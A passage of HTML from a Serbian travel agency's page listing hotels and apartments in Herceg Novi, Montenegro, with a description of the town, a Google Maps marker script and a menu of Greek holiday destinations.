                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                    </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/acd-hotel-4-meljine/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica "></div>
            
        

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-kredo-4/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/meljine-kredo-8-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" srcset="https://startravelnis.rs/wp-content/uploads/2022/02/meljine-kredo-8-550x355.jpg 550w, https://startravelnis.rs/wp-content/uploads/2022/02/meljine-kredo-8-768x496.jpg 768w, https://startravelnis.rs/wp-content/uploads/2022/02/meljine-kredo-8.jpg 800w" sizes="(max-width: 550px) 100vw, 550px" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-kredo-4/">
            <h3>Hotel Kredo 4* – Meljine
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Herceg Novi (Crna Gora)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    20 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>ND</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                    </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-kredo-4/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica "></div>
            
        

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-perla-annexes-4/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2023/04/perla-annexes-13-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-perla-annexes-4/">
            <h3>Hotel Perla – Annexes 4*
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Herceg Novi (Crna Gora)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    na plaži                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>PP</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                    </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-perla-annexes-4/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica "></div>
            
        

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-perla-4/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/herceg-novi-hotel-perla-20-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-perla-4/">
            <h3>Hotel Perla 4*
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Herceg Novi (Crna Gora)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    30 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>PP</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                    </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-perla-4/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica "></div>
            
        

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hunguest-hotel-sun-resort-4/">

                            <img width="511" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/17975070-511x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hunguest-hotel-sun-resort-4/">
            <h3>Hunguest Hotel Sun Resort 4*
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Herceg Novi (Crna Gora)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    30 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>PP</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                    </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hunguest-hotel-sun-resort-4/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica "></div>
            
        

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/iberostar-herceg-novi-4/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/6-2-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/iberostar-herceg-novi-4/">
            <h3>Iberostar Herceg Novi 4*
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Herceg Novi (Crna Gora)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    na plaži                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                    </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/iberostar-herceg-novi-4/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica "></div>
            
        

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/lazure-hotel-marina-5-meljine/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/lazure-marina-hotel-8-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/lazure-hotel-marina-5-meljine/">
            <h3>Lazure Hotel & Marina 5*- Meljine
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Herceg Novi (Crna Gora)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    20 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>ND</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                    </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/lazure-hotel-marina-5-meljine/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica "></div>
            
        

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/pansion-savina-3/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/herceg-novi-pansion-savina-11-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/pansion-savina-3/">
            <h3>Pansion Savina 3*
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Herceg Novi (Crna Gora)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    30 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>PP</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                    </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/pansion-savina-3/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
            </div>

                
            
        </article>
    </div> <!-- container end -->
</form>
</div> <!-- main content end -->


                        <div id="opis-destinacije">
                <div class="container dest-opis-bottom">
                                            
                                                    <div>
                                <h2>Herceg Novi</h2>
<p><span style="color: #104a5a;"><strong>Herceg Novi</strong> se nalazi između najviše planine dinarskog masiva, Orjena (1.895 m) i ulaza u jedan od najlepših zaliva sveta, Boku Kotorsku. <strong>Herceg Novi</strong> nazivaju gradom sunca i zelenila, i to s razlogom. </span><span style="color: #104a5a;">Ukoliko zamišljate tradicionalno letovanje Herceg Novi je, sa preko 200 sunčanih dana godišnje pravi izbor. Odmor uz sunčanje i more i šetnju pokraj obale je zagarantovan, ali ovaj zanimljiv grad Crne Gore nudi još atrakcija za turiste. </span></p>
<p><span style="color: #104a5a;">Herceg Novi je poznat po divnoj mediteranskoj arhitekturi, po bogatom zavičajnom muzeju, naučnoj biblioteci, umetničkoj galeriji, pravoslavnoj crkvi Sv. Aranđela, šetalištu pored mora… Jednostavno grad koji pruža široku lepezu mogućnosti i zadovoljava sve ukuse. </span></p>
<p><span style="color: #104a5a;">Nekadašnje tvrđave Forte mare, Španska tvrđava i Kanli kula služe kao letnje pozornice, na kojima se odvijaju programi tradicionalnih filmskih i pozorišnih festivala.Ovde ujedno rastu i vrlo retki primerci cveća i ukrasnog bilja. </span></p>
<p><span style="color: #104a5a;">Letovanje u Herceg Novom iskoristite za obilazak najlepših delova ovog grada. Najlepši park je Savinska dubrava. Čuveni manastir Savina poznat je i kao “pravoslavna duša Boke Kotorske”. Herceg Novi je poznat i kao karnevalski grad, pa se može desiti da prisustvujete atraktivnim manifestacijama.</span></p>
<h2>Više o Herceg Novom</h2>
<p><span style="color: #104a5a;">Za one koji od letovanja očekuju mogućnost izbora i različite plaže Herceg Novi je odlična opcija. Na raspolaganju će vam biti gradske i prigradske plaže, peščane, šljunkovite, betonske, stenovite…  </span><span style="color: #104a5a;">Bez obzira na to koji tip preferirate, plaže u Herceg Novom će sigurno odgovarati vašem ukusu, a uz Jadransko more ćete se osvežiti tokom vrelih dana, i  zasluženo odmoriti od obaveza. </span></p>
<p><span style="color: #104a5a;">Kada je u pitanju Herceg Novi smeštaj koji se nudi odgovara svim kriterijumima putnika. Možete izabrati smeštaj na bazi polupansiona, kao i boravak u luksuznim hotelima. </span><span style="color: #104a5a;">Leto se bliži, pa preporučujemo da željene aranžmane rezervišete što pre! Ukoliko ste odlučili da posetite Herceg Novi leto će biti još jedna prilika da se uverite u to da je letovanje u Crnoj Gori odličan izbor.</span></p>
<p>Uz letovalište kao što je Herceg Novi Crna Gora svake godine predstavlja atraktivnu destinaciju za turiste. Lepe plaže i odlična ponuda kafića i klubova su razlozi zbog kojih je letovanje u Herceg Novom uvek dobar izbor.</p>
                            </div>
                                                            </div>
            </div>
            
 </div>


    
    



<!-- Modal -->
<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLongTitle">Herceg Novi - svi smeštaji</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close"></span>
                </button>
            </div>
            <div class="modal-body">

                <div id="map"></div>

            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
    
    jQuery('#smestaj-mapa').on('shown.bs.modal', function () {

        if(jQuery(this).find('#map').is(':empty')) {

            var bounds = new google.maps.LatLngBounds();
            const map = new google.maps.Map(document.getElementById("map"), {
                zoom: 2,
                mapTypeId: google.maps.MapTypeId.HYBRID,
                scaleControl: true,
            });

            var imeVile;
            let vile = [

                                                                        
                                                    ["ACD Hotel 4* – Meljine", 42.45564915712861, 18.562168866643738, 1, ["https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/acd-hotel-4-meljine/"]],
                        
                                        
                                                    ["Apartmani Ema", 42.45070482011986, 18.534665846586783, 1, ["https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/apartmani-ema/"]],
                        
                                        
                        
                                        
                                                    ["Hotel Kredo 4* – Meljine", 42.45335646780394, 18.558554268498504, 1, ["https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-kredo-4/"]],
                        
                                        
                        
                                        
                                                    ["Hotel Perla – Annexes 4*", 42.450269, 18.552441, 1, ["https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-perla-annexes-4/"]],
                        
                                        
                                                    ["Hotel Perla 4*", 42.450279224110346, 18.552708371084293, 1, ["https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-perla-4/"]],
                        
                                        
                                                    ["Hotel Plaža 2*/3*", 42.4505204750576, 18.540616920663556, 1, ["https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hotel-plaza-2-3/"]],
                        
                                        
                                                    ["Hunguest Hotel Sun Resort 4*", 42.45493447515042, 18.526843813413905, 1, ["https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/hunguest-hotel-sun-resort-4/"]],
                        
                                        
                                                    ["Iberostar Herceg Novi 4*", 42.435364527052336, 18.516813971083906, 1, ["https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/iberostar-herceg-novi-4/"]],
                        
                                        
                                                    ["Lazure Hotel & Marina 5*- Meljine", 42.45411389797848, 18.559404811823274, 1, ["https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/lazure-hotel-marina-5-meljine/"]],
                        
                                        
                                                    ["Pansion Savina 3*", 42.45022762424725, 18.552786126908373, 1, ["https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/pansion-savina-3/"]],
                        
                                    
            ];

            console.log(vile);

            function setMarkers() {

                let latLangList = [];
                let eticon;
                let zIndex;


              for (let i = 0; i < vile.length; i++) {

                const vila = vile[i];

                if(vila[0] == "Herceg Novi") {
                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin.png';
                    zIndex = 2;
                } else {
                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin-small.png';
                    zIndex = 1;
                }

                const contentString =
                    '<div class="map-dialog">'+
                    '<h5 class="firstHeading"><a href="'+ vila[4] +'" target="_blank">' + vila[0] + '</a></h5>' +
                    "</div>";

                const infowindow = new google.maps.InfoWindow({
                    content: contentString,
                });

                const marker = new google.maps.Marker({
                    position: { lat: vila[1], lng: vila[2] },
                    map: map,
                    icon: eticon,
                    title: vila[0],
                    zIndex: zIndex,
                });

                marker.addListener("click", () => {
                    infowindow.open(map, marker);
                });

                bounds.extend(new google.maps.LatLng (vila[1],vila[2]));

              }

            }

            setMarkers();
            map.fitBounds(bounds);

            var listener = google.maps.event.addListener(map, "idle", function() { 
                if (map.getZoom() > 16) map.setZoom(16); 
                google.maps.event.removeListener(listener); 
            });

        }
         
    });

</script>


<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
